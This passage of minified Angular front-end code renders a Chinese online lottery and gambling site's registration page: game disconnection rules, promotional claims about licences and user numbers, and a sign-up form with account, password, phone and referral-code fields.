3.\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](168,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](170,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](172,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](173,0,null,null,1,"div",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u82e5\u53d1\u73b0\u60a8\u5728\u540c\u7cfb\u7edf\u7684\u5a31\u4e50\u573a\u4e0a\u5f00\u8bbe\u591a\u4e2a\u4f1a\u5458\u8d26\u6237\uff0c\u5e76\u8fdb\u884c\u5957\u5229\u4e0b\u6ce8\uff1b\u672c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u60a8\u7684\u4f1a\u5458\u8d26\u53f7\u5e76\u5c06\u6240\u6709\u4e0b\u6ce8\u8425\u5229\u53d6\u6d88\uff01"]))],null,null)}function ln(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,336,"div",[["class","component-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,335,"div",[["class","component-container clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,334,"div",[["class","register-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,23,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u9009\u62e9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u7406\u7531?"])),(l()(),t["\u0275eld"](6,0,null,null,18,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u62e5\u6709\uff1a\u83f2\u5f8b\u5bbe\u3001\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u53cc\u6267\u7167."])),(l()(),t["\u0275eld"](9,0,null,null,10,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2\uff1a\u5df2\u6709 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"span",[["class","green"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["50000000"])),(l()(),t["\u0275ted"](-1,null,[" \u4eba \u9009\u62e9\u300a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300b,\u5df2\u8d85\u8fc7 "])),(l()(),t["\u0275eld"](14,0,null,null,1,"span",[["class","yellow"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1650000"])),(l()(),t["\u0275ted"](-1,null,[" \u4e2a "])),(l()(),t["\u0275eld"](17,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["500\u4e07VIP"])),(l()(),t["\u0275ted"](-1,null,[" \u7ea7\u5ba2\u6237\u9009\u62e9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51. "])),(l()(),t["\u0275eld"](20,0,null,null,4,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u5b9e\u529b\u6562\u627f\u8bfa\uff0c\u8d44\u91d1\u5b89\u5168\uff0c\u5ba2\u6237 "])),(l()(),t["\u0275eld"](22,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5341\u5e74"])),(l()(),t["\u0275ted"](-1,null,[" \u96f6\u6295\u8bc9. "])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[["class","required red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u6ce8\u610f\uff1a\u5e26\u6709\u7ea2\u8272*\u7684\u4fe1\u606f\u90e8\u5206\u5fc5\u987b\u586b\u5199"])),(l()(),t["\u0275eld"](27,0,null,null,309,"div",[["class","register-item"]],null,null,null,null,null)),(l()(),t["\u0275eld"](28,0,null,null,7,"div",[["class","register-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](29,0,null,null,6,"div",[["class","tabs-scroll"]],null,null,null,null,null)),(l()(),t["\u0275eld"](30,0,null,null,0,"div",[["class","el-tabs-active-bar"]],[[2,"active-bar-transform",null]],null,null,null,null)),(l()(),t["\u0275eld"](31,0,null,null,4,"div",[["class","tab-list"]],null,null,null,null,null)),(l()(),t["\u0275eld"](32,0,null,null,1,"div",[["id","tab-0"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](34,0,null,null,1,"div",[["id","tab-1"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](36,0,null,null,300,"div",[["class","register-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,147,"div",[["class","quick-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,146,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,40).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,40).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](39,16384,null,0,vl.x,[],null,null),t["\u0275did"](40,540672,null,0,vl.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,vl.c,null,[vl.i]),t["\u0275did"](42,16384,null,0,vl.q,[[4,vl.c]],null,null),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](44,1785856,null,1,_l.b,[hl.n,t.ElementRef,t.Renderer2,hl.H],null,null),t["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](46,0,null,null,98,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](47,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](49,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](51,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](53,0,null,0,3,"nz-form-label",[["nzFor","username"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](55,4964352,[[1,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u8d26\u53f7\uff1a"])),(l()(),t["\u0275eld"](57,0,null,0,14,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](59,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,3,{defaultValidateControl:0}),(l()(),t["\u0275eld"](61,0,null,0,9,"input",[["appLimitInput",""],["formControlName","username"],["maxlength","11"],["nz-input",""],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,62)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,62).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,70).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,70).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,70).onInput(e)&&u),u}),null,null)),t["\u0275did"](62,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](63,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](66,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[3,4]],vl.o,null,[vl.h]),t["\u0275did"](68,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](69,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](70,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorUsername",2]],0,0,null,Ll)),(l()(),t["\u0275eld"](72,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u51656-11\u4e2a\u5b57\u7b26, \u4ec5\u53ef\u8f93\u5165\u82f1\u6587\u5b57\u6bcd\u4ee5\u53ca\u6570\u5b57\u7684\u7ec4\u5408!!"])),(l()(),t["\u0275eld"](74,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](76,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](78,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](80,4964352,[[1,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](82,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](84,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,5,{defaultValidateControl:0}),(l()(),t["\u0275eld"](86,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,87)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,87).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,95).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,95).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,95).onInput(e)&&u),u}),null,null)),t["\u0275did"](87,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](88,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](91,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[5,4]],vl.o,null,[vl.h]),t["\u0275did"](93,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](94,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](95,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPassword",2]],0,0,null,Zl)),(l()(),t["\u0275eld"](97,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](99,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](101,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,6,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](103,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](105,4964352,[[1,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](107,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](109,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,7,{defaultValidateControl:0}),(l()(),t["\u0275eld"](111,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["id","phoneNumber"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,112)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,112).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,120).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,120).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,120).onInput(e)&&u),u}),null,null)),t["\u0275did"](112,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](113,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](116,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[7,4]],vl.o,null,[vl.h]),t["\u0275did"](118,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](119,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](120,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](121,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](123,0,null,null,21,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](125,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,8,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](127,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","recommendCode"]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](129,4964352,[[1,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"]},null),(l()(),t["\u0275ted"](-1,0,["\u63a8\u8350\u7801\uff1a"])),(l()(),t["\u0275eld"](131,0,null,0,11,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](133,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,9,{defaultValidateControl:0}),(l()(),t["\u0275eld"](135,0,null,0,7,"input",[["appLimitInput",""],["formControlName","recommendCode"],["nz-input",""],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,136)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,136).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,136)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,136)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,142).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,142).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,142).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,142).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,142).onInput(e)&&u),u}),null,null)),t["\u0275did"](136,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](138,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[9,4]],vl.o,null,[vl.h]),t["\u0275did"](140,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](141,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](142,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](143,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u63a8\u8350\u7801\uff08\u9009\u586b\uff09"])),(l()(),t["\u0275eld"](145,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](146,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](148,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](150,0,null,0,34,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](152,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,11,{defaultValidateControl:0}),(l()(),t["\u0275eld"](154,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,155).hostClick(e)&&u),u}),zl.b,zl.a)),t["\u0275did"](155,4964352,null,0,wl.a,[t.ElementRef,t.Renderer2,[2,wl.d],t.ChangeDetectorRef,Tl.a],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[wl.a]),t["\u0275did"](157,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[11,4]],vl.o,null,[vl.h]),t["\u0275did"](159,16384,null,0,vl.p,[[4,vl.o]],null,null),(l()(),t["\u0275eld"](160,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84\ufe50\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](162,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](164,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](165,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,Cl.b,Cl.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](167,1818624,null,1,Ol.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,bl.b,hl.H,t.NgZone,hl.n,[2,hl.j],[2,Pl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,12,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](170,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](172,1818624,null,1,Ol.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,bl.b,hl.H,t.NgZone,hl.n,[2,hl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,13,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](175,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](176,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](178,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](180,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](183,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275eld"](185,0,null,null,151,"div",[["class","phone-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](186,0,null,null,150,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,188).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,188).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](187,16384,null,0,vl.x,[],null,null),t["\u0275did"](188,540672,null,0,vl.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,vl.c,null,[vl.i]),t["\u0275did"](190,16384,null,0,vl.q,[[4,vl.c]],null,null),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](192,1785856,null,1,_l.b,[hl.n,t.ElementRef,t.Renderer2,hl.H],null,null),t["\u0275qud"](603979776,14,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](194,0,null,null,102,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](195,0,null,null,1,"legend",[],null,null,null,null,null)),